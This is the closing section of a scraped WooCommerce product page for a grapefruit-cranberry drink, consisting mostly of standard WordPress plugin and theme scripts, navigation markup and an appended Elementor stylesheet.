var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/teamhnm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPmWYeAAAAAGDvXdLxDopzDD2YcmOrlUTiUsYr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdPmWYeAAAAAGDvXdLxDopzDD2YcmOrlUTiUsYr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/teamhnm.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12291,"title":"RESCUE%20Grapefruit%20With%20Cranberry%20%E2%80%93%20Teamhnm","excerpt":"water; aroma; sugar; acid: citric acid; L-ascorbic acid; ginger zingiber officinale root extract 2.5%; carrot and hibiscus concentrate; steviol glycoside sweetener; green tea matcha leaf 0.8%; zinc citrate; Chinese Schisandra schisandra chinensis fruit extract 0.3%; vitamin D3.\r\n<div class=\"psdv\">\r\n<p class=\"ppara\">One drink 500 ml for Rs 56.25<\/p>\r\n\r\n<h1>1 cap = 3 drinks \u00d70.5 l<\/h1>\r\n<\/div>","featuredImage":"https:\/\/teamhnm.com\/wp-content\/uploads\/2022\/01\/rescue-500ml-grapefruit-brusinka.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/teamhnm.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12291,"title":"RESCUE%20Grapefruit%20With%20Cranberry%20%E2%80%93%20Teamhnm","excerpt":"water; aroma; sugar; acid: citric acid; L-ascorbic acid; ginger zingiber officinale root extract 2.5%; carrot and hibiscus concentrate; steviol glycoside sweetener; green tea matcha leaf 0.8%; zinc citrate; Chinese Schisandra schisandra chinensis fruit extract 0.3%; vitamin D3.\r\n<div class=\"psdv\">\r\n<p class=\"ppara\">One drink 500 ml for Rs 56.25<\/p>\r\n\r\n<h1>1 cap = 3 drinks \u00d70.5 l<\/h1>\r\n<\/div>","featuredImage":"https:\/\/teamhnm.com\/wp-content\/uploads\/2022\/01\/rescue-500ml-grapefruit-brusinka.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/teamhnm.com\/cart\/","ajaxurl":"https:\/\/teamhnm.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/teamhnm.com\/","shop_url":"https:\/\/teamhnm.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_54d9ddbc7a7ab7b1bbde1c55be0ca90a","fragment_name":"wc_fragments_54d9ddbc7a7ab7b1bbde1c55be0ca90a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.6" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.6" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.6" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.3.6" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" src="https://teamhnm.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.6" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" id="gt_widget_script_40146880-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40146880'] = {"default_language":"en","languages":["nl","en","fr","de","it","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-40146880","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://teamhnm.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/rescue-grapefruit-with-cranberry/" data-gt-orig-domain="teamhnm.com" data-gt-widget-id="40146880" defer></script><div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://teamhnm.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-team-hnm-main-menu-container"><ul id="menu-team-hnm-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9206 item-level-0"><a href="https://teamhnm.com/escalate/" class="woodmart-nav-link"><span class="nav-link-text">Escalate</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9207 item-level-0"><a href="https://teamhnm.com/life/" class="woodmart-nav-link"><span class="nav-link-text">Life</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9208 item-level-0"><a href="https://teamhnm.com/kidfit/" class="woodmart-nav-link"><span class="nav-link-text">Energina &#038; Vitalika</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982 item-level-0"><a href="https://teamhnm.com/brand-kappigo/" class="woodmart-nav-link"><span class="nav-link-text">Brand Kappigo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12674 item-level-0"><a href="https://teamhnm.com/our-ambassadors/" class="woodmart-nav-link"><span class="nav-link-text">Our Ambassadors</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212 item-level-0"><a href="https://teamhnm.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9211 item-level-0"><a href="https://teamhnm.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Reach US</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist"></li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://teamhnm.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://teamhnm.com/wp-content/uploads/elementor/css/post-12291.css?ver=1690935098
body_size: 74
content:
.elementor-12291 .elementor-element.elementor-element-6167868 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12291 .elementor-element.elementor-element-7442593 .title{font-size:26px;font-weight:600;}.elementor-12291 .elementor-element.elementor-element-7442593 > .elementor-widget-container{margin:0px 0px -33px 0px;}.elementor-12291 .elementor-element.elementor-element-6369213{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129, 129, 129, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 35px 0px;padding:0px 0px 30px 0px;}.elementor-12291 .elementor-element.elementor-element-6369213 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12291 .elementor-element.elementor-element-6603235 .list-icon{color:#DE6A18;background-color:#EAEAEA05;}.elementor-12291 .elementor-element.elementor-element-6603235 .woodmart-list .list-icon{font-size:13px;}.elementor-12291 .elementor-element.elementor-element-6603235 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12291 .elementor-element.elementor-element-54713eb{text-align:left;}.elementor-12291 .elementor-element.elementor-element-bcb3058 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12291 .elementor-element.elementor-element-0bf1b08{text-align:center;}.elementor-12291 .elementor-element.elementor-element-00a4618{text-align:left;}.elementor-12291 .elementor-element.elementor-element-a9022e1{text-align:left;}.elementor-12291 .elementor-element.elementor-element-ff3c8ee{text-align:left;}.elementor-12291 .elementor-element.elementor-element-bf454b4{text-align:left;}.elementor-12291 .elementor-element.elementor-element-1b5652f{text-align:left;font-size:17px;}.elementor-12291 .elementor-element.elementor-element-1b5652f > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:9px 9px 9px 9px;}@media(max-width:1024px) and (min-width:768px){.elementor-12291 .elementor-element.elementor-element-8339119{width:100%;}}